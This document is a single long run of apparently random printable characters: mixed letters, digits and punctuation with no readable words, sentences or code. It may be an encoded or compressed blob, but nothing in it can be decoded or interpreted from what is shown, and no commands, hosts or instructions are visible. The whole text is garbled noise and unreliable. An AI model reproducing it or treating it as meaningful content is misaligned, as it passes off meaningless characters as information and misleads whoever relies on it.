5&Rq5k{A~6I1q}]wd}NT~6CzVo@BdrBIYwKeWkDJu9oJdnJ5d@26Y6Cwi;U{d;+YdU1Ar:_Arsr66kKp_z5^u+%&x]_4x](F_]^LR]/Q4]TY^R9ORt]nL~Khr^^+7t_162]U^k%FJ%~^XT+1LAw4CTF1J{XtJ%~p(Q&W]4In:47oRUKICWUf0-1uBu|1kO}okf&zkJ_Ot_%6tD7~-C1}t%ot:|2q::k1TrRIuwNIX+@Xx}X%iLSViruw0Us9prrI(D]AQC+JnCxR)Du+0pis5~oCxsIy(o&ApzuC+D4+2E(so)IB2{1u_0&5pwxdrFfT^LuFuyo;(:NVBKo~S|~q^VpVDrrdoo~K^4~%IVh%;DQJL1::u]h/@od6u@^Yn|IK()6r%(U|o^6fFpI&IsC1sL4{wNk)|+B]w5+C_-SSIQuCe-2Th{)JAxqu05xKi1uFwF+4z:~R2QEBtx4Uxo/1U9@}@FyDk:X&:FLWJ2E6)N9xX2Wsf@kNB0rB~5iyXt&t2TspKtdU:Wx)9)TU4y:__WrT-:Lurr~~yId4%hFYVDAI~yrKoLp]sJ9NEQ|~Ir~)f@~5/9i_k92yw7w&y0k0991yisLWFBEE&qNA%00R7hipz{@~e;h5ANW6oLXu6i-p-;:1VLErwirE(5phBSOsOSU5dXu:59&deX__Q-FKt0x9(kx^i:_oAq@BUBtEANTWVV4dtF16trRL0|-qk4eh9~NNn0)huA}%h:Wu9{wpe:rxI{s6I/16IEs^I94^i+sSire^iNsSiew^B~1^Be4SKI9^A+DEKA9^AF0;Vf12u(&qVp9^V{{:_B;/udBB{UEB{JEr{KyxdF/^)_4^)4/^)01^fd0xfosSzdyxYQ4^7/1^7w1Yp@nh4shCIe65Iy_JDeDd;2BLE-E-EewJ^SWWY-W-Y/}4KJV%x9^CK+2IKu@4xJ}{wzARuJ]/KN&IK:OyKuK4K9&urw&wr9(~Kuf4u5xFuWhRwWFir5F%uCLwrw%DN9BRrx-prxiDxr/iuJeweEOIIdohu)|s1SCw+L}{ru_T9uW(OE14soz)}pQtykV9O9hp4uF4x92C}yhe_hKtD]pOYVR_o6&1h&zyO}FrDBYJ~uBCxWniW:]kon)-r;]7uwD{@K)-W9@1_A~WJ@1rdezN_kEwR|BRwz14YDd5o6}7{6@XEY(^oRLQoR^LE~s|{C-N{OV4E-LJ6ChQzYp2nxXpoSu/0Sx(n4x_nxCpnSQe{S{/{q;7{qkQnqkLnq^%nwX%0I4LEe(46QqYSp+TC;fWXXIKSpNysXfN9Xf~e/fiX%UQ)/UT4;V~OeU/9DQ-w%:x9Xf697d])BtJy;FJe;:U2%:d2%:Y//dJXIp~(r~hEINF1_:5wY:X&rz/9Y6+BIxt(pd@5Kh0(rF{2rp0{IW/DC)u&ILyRIu~Wx_9OnnkWp)y/%ToLx)|XpptLD~:J;RNpph+@ri)-V&%(r6UoF|T-q-iVq&n&R}fCB)5su@r+s:Wnw~RNCf~S4d~~|VtNQ-iD:WXYNI)IrOSBEFqOU~B-{Yd:Vhs^:%UKYWQT]q)x||T79OS9tt+Nf6O}WCQ)eep2tydeX{UX~e^XryCe;e5/Os%yU{iN7QX1214_:ywz//hu}/%~k1^~R4Tir0Ii]IW9:6pOyr2xhrO&N2|oE]@i6u9)+V^95F}]C;h0-;4o{iN99iN+q6TU-6|zYxJ|5WT2D@At^|]J4JiJWVUtwiqD{LiJrVp{OwQ1wCAK]kqiJB_eSpt:NWWkBSK2AFAwK_O^e&O@f7&zp(y^Lkys9-JD+-WYdqK1p5swO(-f_&(i0d}DJDWNkSEi}dCuW~ENkzR%0+SDOBI+EiioQW26Ry6u+VOBnu+4@-z]&UO}1Q:{dDLkr:fWS@)iu)V{w:f-2;5rhW^{uJ6K1t^}U0%&uX+rf(90_pNDoETxeTwNr2qT/DtWx~xO0tRxf9C~:AfIIq@+5r:TL2;s2X@1EXuy9Fkz{0YW]iFx05YD{OYWYT+4nLiX(5{zS7FVVhwR)0B/WXp|LrBhV:xeX6(kx;;WuF}DrDLLIupr201x6uwxwtkooI-Y;eDIRuu]9+9EESsS0EyieADuRuA~1uukws^-B(-UAnCRhhFFJ+9992s{S-(AA+hRixk]+9+WpspDzES^2&DiiOyWI^pph:J{xE_9ztzWToS0TSp9yEEdiii|4w44JUfS0pkqNF}yr(oonUD44:+oVSS22_w(iipQ77++zz-E9~IJ::6id6JEEdsz::@@0p5iFL)6ox}z;)C^Ewx_WeQq5d/r_OUi_Y:6KDoqr:yhC@e_;Ei_WkrIJwwE+SuCL(ULLxkT96nIOwWRyX_AL{0T{%YVnAJ1w~Ny6k;NuidB7d0@}9xCIh1-6tXVV^i+VK0}]5hACOBp^hXs_&zfzn(KV)|)1C5RXOF;Xk1@_-o]zpT+o440uWTCIrru5z%z]X:)W4/n{L_exeCTE{W/rI&Eto((2266DiyYh]wxd7wUoppLNyIo~~h4e+9SSSL;VVIUBoK~IRUA5C]k^W;SBB(p))nUhi;&+etW+2@;E^pJxR+dOi:X4utJhidiizzt2N1Od|t9teNySQJSETdVdF5d+:1RCk^2LWBdkKp17Tt/^Qx0}~1:BzSVUfI:5eiWR}k_XJtB05S_ei_x|FXdu]ioIS@Stqe4TreAxXK:oup-7JxuwLNzO+BRRsrQOWfJf5ByL@r/T@DiV^~h-)2-IkkxVViAU-zztCwrIt)7ppL;NSR^r%&UoCJOCf2Squ_&&;6:(0nf1(wC|5F}XYFkXu;6;%VyVQ1wq%9s5uC2w/7orRuhpp^{|{rnhWpCX4%L:kWQQoIoYro@@kwID-Lq4yVkriz{&{y&|fn//R|Q)RkrtuzUT]6SORCf:Ey}y^wN(y|r^4}IU4Rt0LK(Fzip&&uzICFW0~UTFzI}UELAEi9BeNz;yWsSW6VhVFA;SJW0/1]J+Ah4EnXOAyyn{VS2(_:||{5VJ1&QS]u;(f_hwzBO_k]])O1d~w4-(5YR4EAXh1pxk;TkF4X{n-:E@{(fp2roAu}C9s]+RryEE|SK|WnVW_uxkd+prTfp)p^)LDTDpXV5i~i6;(hR}_n-{Ww&AELYFekNFAw2k^AhpC7;;J@TiyN9}/~_&;Ex&Xw;JU}4D-FfsL2;fd4w97kWR4SfOyWChCryQy~hefqC|s{Euzw%ok(Qu~_9YqJJeq:_~Dpz:0{;]LipNtChqRExr~_:px]Ce^hw%XX7re2sOVB:En5;7+9zA_-TqLSL~4zT+L@TK(r972N+IhJi;+FEIiUU{e%xBy:p0dCBDI%%(@qYLpp+OR-i:)kI+;hrxfdD]S;XfI@pV{Fh|sDoFCO]+VRkx~IIkUOBWhnRzq7UxFs:}Si@|xJXBt4k]fxT6)B{{-:9oErxqtu]Aus_(E:WiDtTWrCW9IdNqVLCU9:pz}1q-O1r%JD]+^kNeyW^;dYr|)AOIDBy-WW0wKhfLhrnT]eoB&Y_I-nB7B(K-oq5SLzt|Xk:rK/C]Y%|2OD;rU6rurD-phd0%yy74JyD%wxyx;0URs46-11%D;(Q(sBe&2N+T/2(hD0B-Qw]yW-RCTE4IRrz0|z7d|zBN~UqreT7rEe^WhphBkB]4xTe)_~N(9n|U%e/4+qO7nU;wrnFduRyT+B{xy%^((qJE:92x(NEF~&6yTAUB}eVUep^k/o@|^x1ED/eQ6(7E5YhIwIBE-(WFKFI}]]yny:Cer&iBy@qrO2ppu|u0zq+}-uAf4huwI+4_xtSrIU&urDN&x:nNyO0xJk~4wIKBU^(UL-42tkreR|rpp:B+phKFuUFALYxetDkNq0Wnt;@F~5-Ww6OozJ:ApSp55]_J45:@^Jo;e2+Y9ETxtED~u(yr-(hwxE;DRCx9}w{2XII-U-wEJp59Y-7K6&ye@R]s1{r@{F7dLhC%ryT]21UVu&J|0i~Ud-0r&CUd-+O^T@1ULRDRzy;_dRky/XL/@f1]F:Yqf;0IxeWI(6{V2Y%E@S&-~Jk^_d0@2-Sh7)E5fAT@{{@/~eeN5]|wq(T0woeUBQuoY]xS1L@W|-&B7]D)ht2Q:CJVqILSot6&EUAronioKNp;B~(w2Exw_I]A|ur)RuEYO7kL(zQdxru7xkw_IXW{|z%O_;XFFrr-4B2w{C+r@TBYOOpN+zIwD1;Bo&zuk/F)CVQKQUTRyV(n^rA:{ohA}YRLK1J_yXw+}rxrB)&ui:(p~-O&SNdoRu_]:Q2xx}-Ko9VT50x+IRr)EAqQ&W+}}7;-VWt%2kI1s7-Wx7Vwf]St+;A9y@Ai7NqrB~~UBYk@UhqyoEN1+k;dX%V4is/:kd6qdxizhh^f|+J4uX(WEeIwEz^6&xYiY6W~0:WDCkQ9t71|N;d-Chworzs44y+Vn1zu6YTw)5Ie@~_OJ)tzEV|IF]0p@KS:h6Vike0_Oi46sdqkW]N/rB_7C2Eepu4C+exIN~hN9BYB+0-TCkkC-/+A~RX;OC;K7f&/CwE(TO{}f--_Q^}-D+BVYN9JI1);ESA7tfWA/h2~sLn]Nd:hCEyw0nT;wDA-EENx]xtw2|h]_y_+~DYOYW}Otp]zx)xy;Wros&|_zQL9IW~@LJVYW;Xx_n1Ihpk%@Q/W/)7w@t^D+EL(xI/(nSx2ez9&k)Nz)Qy^RU7EV(XX_&/0AzDU4|6_yY7]eWyFJ;}+BQd~Yt+/-RpneLJ]rq9)CX27AKFn2qVXn1Dnkfu2%0OhuKz/WeY]zBBEd+A0BJ0:DhJ:tL]6_:x(rh9(|hzw@Op0XT6JERNtQw5rVxprqCqk]Jz(S~rC)6rxR6pCiK2uQC;XFn_}6)ukVIhEYO;;~op&rty1/d;V7zr@])wu-0C:2h2DJCw:X+O&uuX@6oJ&):w&|)JS0Kp]O+rx~:prUpr]wwp{{+NxFzzRf~:7r~SxNdpI;WpRqJp9N+wRAIeefpwefOFe_-puDz5qoop^w1kQOUL%+WyoIh_Lf6DTAh^Uu+OThR;o6w;T5|y~6w;/1;d)0YSt0CkTUTYu+@OC@p;B)VT|/_Bn_~pxR0@-5UO:/R6C6~(p57VR;U_CS1ohesT~E/zuFu{xz9:|%pIw7%;whB2:FEp1dtDnO^_iTKTdDw5O_:_w64%pqBiWIhOOrCrwpUWw|udip)IKrznWr:;{&+(|-ok-IFStIIto|:_zLwEn~~6Ew2yWAR05Y%I-sYYKqCL|Fq{nQ-BCDuzEw:StAsi~A0K4]00)u{WD9BDWrqX-IhywrKSrr16Dyio{r/BzJAY5rJ4dI6E-y&Vr]Q;6d0khrCWSe)xre(zz/YktEBOT%rL6n5Y{;ri4XpLL_k(49%@z(__|xiw~eSD4X{eYT~+IO_(4zSIxQ9C}p215kI~|ioh}kRJDS/q|EC{IWt{n:T]4L%]16TphJ+5(;p|wd:oeXE|9-OB^fWOhO1OkEV6A59/ty5J/p{V+00VFIpF:r95F:X5XSoI{Ow51SrDUkuVizuVy2x^nxF4fSBuuO]4Up}0wSr1RyB(wY4r{:wxfwE)w(4&7;YJ_z&-BOYe_eEDiB(9f&xi0^BKS_ffe;T|/pLwd;]}JWr)JyrU^5w(QNEUnr0do^w]5WuKh^]7iwy;R6(7d(9EV6D;}SrQxr)7u^uu4]u%{;YD9C+x7E/ot2W6}sxT;ezTqL/+Cp%46+NkWLn^%XrS)Bi0_^4/p:)X2r4~iVuinynL+h_x%@u52h1Rdf4y+x-~2{nXnFtXd_xEhC~~|CC~n@o6uBhhzY9Xe&Vxz+JTBW);6WnWKddt)J)W//okOQnxIE&qt^d~(+Rw6p1D]_exKDIw1unrJBRFy;6r(CwIkW{~uQ4irRBp}5Up}5UpE2Jr@hth;BJDkLy]kDeyuAB0;&1NudLRDzJz;UOFD+KN9y{qY;6;@COJ5w4LX{1p9LQzyKVri;]pkwnXwYupw-Uh7zIred4rkAt|7ERJxyTC94%Xy/eRWNsCIerFw9DyoWn+7CKk+e/2NoV|oB)kN/B9p|)TT7wD%t+L%UtXw{XB++X|;&f^/@Y%w+sKqwJu|Oed6Y~di/L6W6kK14Fedx7t~wRAd+/oK|4N(/@{~^TBLXsK1y/YtTqooFwL{T^Y0hi~56:;4q]WOiXLhOqdSiTp)SxhKxKTdT_wDw:_ouwEopK@zuk{w5srtpt9ChA^JA)zpr9-K])Yx9y0J1okDY}rywNrAE|sOB|t0(t{yFf6NNf(Bwr1oyu-pK5x(IhXSu4J4LzSwB(X5e]%L]}BTC&yKpTop~F_p~_(rIoo5D^f-I:fD~qB5w&9+4I](p66Qy|;OR1RUI:h0+)dhDszE+^Wtr@;zI0C+rsdyyO^QS@w|TeNqrQfnktREw^5);t^}E(Kx0{wS7QWi+dxuFEq:UNzTOTfLwy1FTiEW]E2o-DC|E6]7+t;UpoftuE|7BLQQKIQh@X2]_JeqC+IKyQ|2|+BWVO/qKp:N@E)DOWwOqUi2SnXzE}BJWnEu4rWUrEFrO(_(XADDro-rKeL}CWzNwrzyCITq^uw-{0x2N]wQ0Luxyunf]]dEDE)/|WW_6pn/yo}ErR)p^0}U67xDWBRksy9y-RfLEyTUd9TsNBI)pEwJ;r~yJyV2;E~1u&]opu7dVE-{2ENOk9]@yN4q4iFeh(;VWRpB{T_R+x&Y^qhtYUheD-ED:wzVWU67sy;4}idCy{COi2hee)zet)okOn^K2~S)Y)nOk//%qt@|}]54kzintz|E)(|d5o||u-}2srVB^]Wh6iAzy(&|QD|z(@k)wWA_fTk7U;V7-2;6Wn_zh~NO6CzenLOd:&@/KrOzDsB9e:@9x_yre)hx:Cut7|@Kotrt{DiuOURtiQB1I1r}~|prp-ht^eNA4RBp/}hx01hEydz~r%XDX:@CK5~NUIzVnW]V4Orf/)_NIts;k~By-E9{Yp_~KXCYNx}r64eEx:&k0JLy4A4wY~}&CA|(}2Ly/YRE]o|kq+&NuQh(@qhw-pB&}5|x_hCwuASLwzS-@5&s1uprWnefsV&^F4BwO74^5uJYxN_;E]Vw1]yoJ)swD06F+1XYd(4@sJ|x%~BiTU2{6-){V^{{{0{WCTQqnQYx94Qz~N/fC0QEV6NB62i}s@&IOp;wi52f}i4-hVF{_^@OA&qrpr2tVD+hoIe+DB~F]-Jh&u;zp%BWu(2]r0xp|EDBk@fONBKB9y0h}f_x:f@;iKUor:_p0isLL+Tt|S;4W%ET_%rD46WDo{d);/%NhRF0E-Jw]@EU}@_Iny{CrrKrr;KD]0RouU_D~2Y]d@kr]KnW-5~kA{/{{ipDA1|ip5%F|4_{(~O-U1F]~%h-|oIqCUJ)RYY-ud;OxEt@:xeWr(xrprh%II]ypw/rxD)rxEr4rk2rrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWSVrOeR6)-7~CU@wkC~OJ@X:o0B/]STh|:q4+L:&tq4uCTqTOzOeN^4(|4~Dohpe;^K-E%Xqn0@~wIppIx9R]};)xBz%6iJA::Kk::A64~J&4wK5V5}]w1~RtF:4UL@h]N5@Ji-1)FswCTS&ONYFd+A]QNS0EAhAuuWIky^@KSN2dwr;~xq~ydW4rzo7&(h0d_d2-F+p4dQ1y@V]+|UAw5QAnSttO0of7x~D|^;wp20:B+J~4%u{xR4Rqw0~Q(4+XJn@wxRQ;9kdOs{p4:xKfet27p^N_5}BfX)5_y)i)25r;2iuTUX%T{/{_|5K{%7yW^/N%ff_pYeV2_~JB;2spRUW-EoskC49B1fd^s&|xAEOIUf+1NXEq]A]zO;7ppRu:uqQ{_uB0E2%z5zAW72FF}+~{sds}sw%X:)Y(~0iJEJ}FxkUpS6SkzS&7|%R]d;;N;t-0OVppfq(IrhSiUJF%~+s-q]9@2YU9p~;Yzu~~eUUOST0Wi;^6f4|^:;VV&wd0-@pQ_XdqdEp%iYd&:_pV&OOqE-2|BpdVqzzd&fUJ+oK~2iwreo9}TiY7pes4DkE2AxAIwWi0U_V-~u^zoJS1hFq6dt-R6A:-f@d:d&^E~eVrA+%%Op:AwrBWJVKIRtr)Onk~~hrIJD2/{kV-N79kRoT{qd2:J54@_hq/Drd10d+]%&kUItzRYJp^@6p@0z~97OSS-yIYUhWhX12:K1)(2hASuF{(]:nNoozt^q%FW-BFBI{LU_Bqp)&-1J/0TLp-rFw%fWzJk7whAq;&Tkkq9oT~6NO+E6hqx@{edWN:FRu94++i%)WzWOuNz7kVtx^KNi6N(L]]{kWkpD25|soprr]~+DCE~oTuzi&uVD9tB)N)NBXI5Erxo;T44|Q7I:5E~uYFBLVy(OVr:SCR:TR;UiWDyQx&2ExBtepiu(E//toi^+BWJVL)XIWurAUB7OILpf]LFDs~56B//fedrS9T|DR;T/@NB&r|/%I0EkX%AN&zVIJz}Eu@/spIW)BYJ2ek)S(_%BtALp:u)tL6))qxqFoSi@rX//~Jn4-N_zh1W(yA%^k+/eXhVne9eX29t9/Kr;0U@0KrFIUuEerqqKD;U(r|59Vx4I]479hu(+%yyJD|4p_ss+wt)Cs)h4@IKw%E5DBoOLo|U(ur_K)QqFANi)u5QKW|OO07EtCn+XN/OO/|XW-sV~w1}NX0iF/&x%x@W9E-eFTNYn9U^Sr_B~FxRyrth@+pUA|uNrI@~|AnT0wtxhW-r0ut](sKSp]+R5/%;B^rz;4A-i1R:tArOwBi+rT6&C&u-F4Np~WIEii0(~hAIzW}h/O9w/{eIou}|IhYhT+Exdq9D~IK{Bo1INIi)(tx_{VDzI:y@0{W-urq~^-xyR4W]&kx~N4fu]0R6yEeI0BKk_spi/xxkDiIu1Rt1zoTN6XY-iJI~%uq{-^r1NWBqfV_XLBrr:%o2iW7OWJtdWN{Nn~rWh7nz7&u)I7/DkIB1Dds;})^riA{rerrfpS4U_u1^s~pE9;-JTDz40uJ5krpUK^q-^iIA(X~JErSkiJI+7z&X/RBu4DqqVkkT2)u9Nkh|e^hE5tDC(L)-D)%Tw}pu:ET+Kx^{5u+T@1^i+JTr}D^~ow+7ow4d7p|Ckp_Dd%Fw7E2^kT~r2@RzF]S(}7q9x~;~_C/4&oKzr)2UNB+R^YIp;ziY(DST6h/L5Biu_E7R|xqNL:JTf;(or0w0(IRRupd_X24O%UJ9eB_dS;w+]~UqKw2I9UDBJ4o|^LVX]{d|-2+X5V0fuuI:B]-Vhq-Rzx(Wr}:Us)pxD20E&6-iyoECpO{Wyr66SufUX/W6NwWzz]ot/0+{eiWEspr)nLs6dOAzBqV~%OBpwkrRI|LQnyp)]zO(uV;t%CJ6@+(E4Sn2iFfKU:Ihy56fh0r5kr7E]Cxx2d]uQ^u]Q)Tr]QOoD@A;o0L7W]+Th-wrJCN5k-s^}q-;+d4ON&LkopKh&QErufR|Y};XJxEtTCxWruFwCB&pS2Y/{@}C0xO-@KuJD}7RWr-hKE^U)}ICtVD(zof@]EK-o:d5&9}Nz:hUDI0ON5:_SI95u@WwXoRpTSWpzCK5WDwWr6~ow5p91rW4~F{o-AuI_x{X|;_I9UIp~}h-:oF~E0RXuuUfq2sX@iUI6Nzx}kDE:BiS(^SIQh)&u7iy1TW%Bf1woe~p2CurA;LO6%%QEf7trWnr5^JIp]yoJVO-xxzWzQ;w(:xI)dyXrDn1Tu9oWB+A@-po7_+hrs6xDxoStD1^Lr/f;O]pKn]D^RfUo^&Xuto1qpUo&swW+7)SEEzJuh+5(R197whWR/ErY7(^peYruQUA+Ep-xUz]oxD6EF0k7{2wsBrTQCLn_fiS(qo|pSr(JX)+eQSE(4Q6U2n7rqxnR-xW/C9dDAxCw-XpLKeXOIT:2dduRwwfoQ@N+0|7Ur(sD|~rR^u:E(QTr%yYpI;o9~u|rq:p~xqr%fQNI0U:_O{@/OhXS6_dtCWU7ASyf92hd{wh_@ri7LnN+WVFSui|UrBSktUViUz5iB{s2{ooreuF|dywYWr&(QeWy5Dtnq]NnuYy/|VKWdWSBF&o&B7hh6Je6{ruqX-u0~wei(D1kr2okix+N|dFAU}WVOCSkS&Jtn/n5;fy1rWwuy]9O~^Q|{y2_Kz]QT(Op](OF/{^R;O@h(w~{o+kkup+I{Su(X/QXUe~w0IKh)(rUK%x(BtyptSLuwxT1;o4CLfk6dB;%d6p|&sWWC42}~xkIX{wIiIehu6x;|-|;hsII^%Ew2/u:y(]osef{n}p^ifzxRp;56e9~5r;irIrh2sd|JIo-kWO_~BNDhC]1+D^}wnWywq|iBE{XB{F)s5F0nx7W09dW;{r~1Wx(Un~}9eTL66Erqu(kpDSUx}B]ohzL7+}hfiQr4WOp{(eI0|/p1oe+/-W]x@up~ErI9A6oW-y0Q0Kq77YF:1XXdL9{pnu5zW|e_Y4)}7Rk4/OBR6]xtoXI(%{e%-C^0D@X7WAKr:BSufKJ(Vnyu9ehrp&/5_O0&DuxkQ/osiLAE0;D|qz9fW;C~r/&{SoxE_1{R0X&/5t/Rw]rThD9UUS2KzJzrNzfu%EdEuKYu/ztfO]iEWd~EuQWf_ox(IxorNx/re@erezdrwze(]%1(;/1u/EXpeNwxuWBpwWtpr+xpI_1f/r0]pJfVx/%xxxfEk/QrkXIr]tRpWu9-+BoxwuQ]/x/ixr6E9+}pI1x(IN6pIJ(AxBDr]f%xwuO]d)~ruB|6]Bq6]y66wuhk]y{6rVSpIwwpI:NVrFK-wi)ufkXpeKNxurskk/nrE1BrI@}Vr&nr;z:pwf:6xE_kE/nr;]}6r]Xh/rS]Q1rYryQpI)-x]h~6Wuikrkprk_e{ruh:rx@@rxntWEW@W6rSuuX%p6IBuuqCo6IS~h^z-)^VohFh}6^XopWLoE9nOpf_qhRVupdL-7s%W6I6~75wow1~OEeE&h5_-6Iyu6Uno6W7O6WSoEzrOEt-o6p@WhDeRpk|OC92-p~f-C)+oC|Ko&|:IhOLOpudWEx5W75Qo]JDOEyt-6N~AC609uFy]u_5WCeuWEx:Iuz(2EkVOpA%rwhJ-6^s-pYx2pFRoE9nopf%WhpzUEz@O&7kr6sX-)EV-]:WOE;yWhJkO6nLoS79-peeWE;ppYk2OS7)-SYCIw2-oEr]JEx(JEyoO6{}@ENzO6xK9SY|Rh~zUS(RWC@s/;W{K@~rJkU++0+9dYuuXd+WEpInod+~0iWfQT+WKEr{^^IWtV-(~Op9eFO_SW+y@V&9}KuWQ:~uo_]02K-RhK-J]_iseqJVr+spoK~+w%~r2dUI~rUB~I}}B6U-KusK2hn;:Yu+f^~u7dUw2Jo@n:x2efJU@d&E2JOJ5:~+FTUN]%Uzwd-9R{+zUIJ(VYUpKFnE16~q/@Ue)K+W&T+WI-n6-i-OxOUSe_+]q{UdBiU^iKUJ}-Jh}VUJd^UeQ:+;t_~;fx-Kt6W]@k+qfIq@S6UV0dA@z^U6O_U:e:~rJr+(]xUVDkUTKY+VSVURoAOQK_UqCIUzNiU2Op9+D%U}://6)US^E}V^fiod|:t^~_IS|@QB;5WSI42^9_w6Us]zAno^YYUdf1iS|sr^9p9^t@o6tnyS5}wSIAK^7JW6(Qxho:6S|1R^7xLkNXXSe|pSRDS^(xpJ&T-SU/KqfrY:izX^zd_p5J+^pk@JKw5:&UukhT1SI+tJ/0U^6NkOV/BSV9K:i&q^9Op^(V0ztL}^Cind-/1xAt7Oe{e^6uFk(%nYk|ySFIi:SY;dp/&pV;FxfxVkBB:qfeJOJ%i^q}dVd_9^dttOi)/6U+S^U4A^ItA^h^0zAkp:^9QVhdUkC+Y:i@J62zwYCf@z-&R:eoYrxp_Ox4TrIp|:OtJryz2kOp/%zrp;urC(p9xFrrftDwT_prCRIJ+(K:~|I:U~:E+4::U&KCE~dJxXzE_RrrI_p:_4rC@C-xKLd:KOK:KXdx/UnJQ/Wwp_D:0VDrt(K]FXr:1_dr]sKw0BDu&zr5y:d5yTK5y1d5yDzuISIS-x9rpErryI@);@]57]k-4@kEFTd5V/pxIthxAX^uYTA5_6z5_eA&_IKExLp:WsIxWur5/Nd5KE]rY_:52y})9Kpr6FIJ+qzrIzp5XnzE+QIL;FKLNqJ:6Fu:RIprY}z)uWp:sKI5~YVL~(@&p1puDNK(FLqLf5z&^/rw2S-wR5Dx|^}52NSExp5rYSKA%pzrY%sErX/O]71^5yR:}({:1y1rrS}Ks0_orxIWrrI-t~Xpzn]Y1~9VD4Q^:}I6@kYrzSO-zo}npu4F)~kzDr)V@y}R:{K_K{zfr;YWrwd^5NYKDB1LtUL:}hhT}oIrrL;IrE{Etr:Ir9wR5~9x@/iEtw(p@EIWkAR;1(;YRrexhk7L]o-Y}^UAI4di^TDSz%UuV%7o+iUOr6-u|/EFAS-uC%Y^1^pxD9DrDkzyr5BQIq-61dNWurOkow)B]Y)FA1wF4%%rri@Y1_o^1_K_1L&YoIeSIu]BrI0Br~uYDhu]Ix;kproorBY]Ir4(kk5iRxD{tUO6}k;::/:T5TI;hwU_T(N(Iy}/RdJ7s_0EprEE2x%U&x%Iwrw1N_%1-LIri_R0BLuCdxXE5xJqs:R{QOW4/FserrEoDV@EuxQ+/]Y2xBuKNx:t{hUINx~d;6BKureE~4uE_r]J|Bz1;V@KN5r]hOeR1u7d~XxW)T@1zB+{drzwSrs|:S+pW_4ypLu|hSeJ;xB%nV_VtLwNELIX6u}xkkUxhEuBDu4wsE9zT_49iLIYhu&t_rtS+ryzewEzyx}Lrw]AzDICh5]&_rx//ry&SuKN/w]Ax_%rCEww9Ew^-:}rpk%QtIxSV5k/nxJ/Twku;ksu{EwzXuYfW_sN7-k^zOx7CDwC1XwXCr]7q4W0D_@KfOWh/{)EY4}SD5ywSrJSh}JLh0nuYhDTUhLh}::rst1x7{pL-:IxAxpxde(qNwnwK~yTJ^IT:e(T:qyTO5pxK%}ryi}wYW-w}_kTyVpr)Ry7iqDLA%15D+DOI2px@/rT{6(4y:{4yTLrBwpxn6iEu(5_+pqFDQDqO7DJoxSXN51Ryo5--}rRAV(Ew7pr)opweirrSy5rkE(RC(r:A{(R4(DxqQ(4/U{4{{tr&x{D4RI4/s{4@)yrDWQ0r~f0r;Qr2Cyr/-tuzepRsdLrO}pXhWNx{AITuUfC/BWuY}}E5sprtxIukoWqw{+2TNJqewUwSBru&foh0dJJB&reU;n&LfD:ne/KULu%z_ukyyV_Fyt:I2F~-r&xD~Ik-rL5Ex%)W96Ky_SL9K&z~wXN-EdLrr-}L4+7+AB4(XBxI~YEy0kOI(~ot~s{xJ)2AJtsy~B4tBIpt46XN)6/yKrSyWxy)|/oy1Dwy/strssXtBIIy/}/tDwoI22]fu^tNpxs)o~5)KWtIk-U)~N%D/0rNhXINr;ef^-%p{xrrIe7fE2Q:uIorLI{rAk%hrBoNS/K-dq7(2F(NW2CInION+k@I_SXrr59(_z-+|O_Fz%;USt;USudyO-kWwr9fDJ0Nq%DWf]ByLs2I+iR2o&xJV{CtzF@{FLK56)rWE-UFV{4]q]SyT:D]2-/R@2u]]CYCwYoDsr&;}NsxDu|44kN~);CSOI)tsVkE&kdY(rRtx})0w7(40wpV_0S;u~-QT%O45k;kTJTYr]LxruU7w+6Xwe/|DzE2@%EprWx^K%UVx%nA_%(2_/YrLu7~TD^)5U]p0ux1xA^S@e7pD];u4dwOE;:eLk5~sCBNrt:|@iyF1d6Frtfnp+1zBzz/0kwCrz@1&wQN^BNO@u_/s)_4sBi1KI6_rrL{RYz|4z/{r97prEx{2(XiT;}77(pLCtK;JTzr4pIDd}42YVrxT_/sxVJ+u|Nuxqx-k_nz09hQx1/nwEIA&V|X4YEpr+r-T}D1)ws5Ft&Swrnf4]K/%NrCCpx}qrF|yDxOod:YOQEk{rxrsurRALKf4]eIIfR@^{rprN5sxyEkd)RRpkK2ULRDz~@&n{XK72FT7_RTSkxr0KExTYE9^AF51p@^hO4]f:h@{Iq+}fBFF]T@{IDB;&V(fr2JOp_(o_Fn5re)V1_};pnA5_q;@24x65r79r&FT_r&tpuYW0ENnNE];DV~trn2Qtr/p+nD;~rky@ns:rdEyWB_^QsJI%fkw1f4x)uYn1LY5fRp&tYWn:KUEz:~K]rhxpsD_RNOrI:-srX;W1@e/{Rp]tRDqR{7JzFREXr&U{:7Q)XCND0&%_Aox%DKOWDWsIOz&:E;TrX|}5p@&/YtNIr+{KEyI:%;IY6@tyVnW+^@JqLp}Tk1AE&/~%r+B1|9@1)dkX6KoTT1y271rwBI~DKs+|BtL]BU6SLeBW__U5XXA(7nq;KsDW:pE0i~u]pk]o/p/BS]yXtA~KC_/t]5)1AiU^x%Cd:pR;9y(Op]{wrIw0Sy)/rrrEWIryeD5OzD96@{{i^D&/or^IorA%DtKCBeE5or9L;Rw__/^)wDV;VD4iLt5C/LdJ6QS2f:S&hLC5d:54Vykz2+OF/Lqf4]SKCOU]or(qsIn%pry::NV:(yqJnDVC-+{JyrV}2W-&zt]%LrxQ_:XK:p6L1N^1TX4w^ptJIyLD9WwAJ@hC/K-+s:{+:SxQR/wF&WNhxYuT%:O+It5yuN9yhVqFX^w@(e5}X0C}}k~w9xuBQ/1YrpEIz94Q(4wworD/w5RW%N7D9DIXwprfQ;y5xoJ/NnnnY-yxRIOB7^1{DshwDr@BNTuo(ehX~hS+Ixiy)thxpry&t2sh;;6uR{p)eE-f+wOw6qkS~nBd|wpw0EWYzqdO^;E]WS;9A&}n@f5AIiN7wXKJiNWIppyzi(6:%]Y@nf_sifnoV-r_6A}@fQk}F-__2In0{&5JdWp;iw]0hN]F{}Ayu%]/nD~oBfBDs_WswpWAV)xr(Q6sV4q4&Lr_~-JoxRRrIN0K2pU-&^wQi%EIOX%(@_S:rX^2IB;z;{B()NeIEuYE7n5Yd6wq@sqtnLKU;/IfFCC(7K~dSJtCptfweAX}Ky]YsXRnQ;2A5@77/h{S&{S{FS4^Owkzruoh;Lwdyt;&k|uxr-u/rySWhdOpI;EkCuIEKh{uIk5O+e~%Yp627T|o6O(A/_9uDRLK5WqwwhXKExo~AAruu}Q^pkpk:(dxD:OfOwCR2RqQBBiJO@|4u)^RTC:tr5zx9z_F{/UxUT_115:52)0(%pXz7Q:uoh/rfWwrwsi62kz}|}t-i{N/EFyhu~s6p(z&5i+iixE0|0Xue:Ko(Ox/Y]+p5upWWNC^F~~BL(:uWC~ot|q7ukC/iroX6N2^2shKr{W&eDT})I7q9NWExEon2YzKhC5FAue7^6X6R%Ui1d0{~5Q46xXTs+N}AqJ5J|Vr6p6d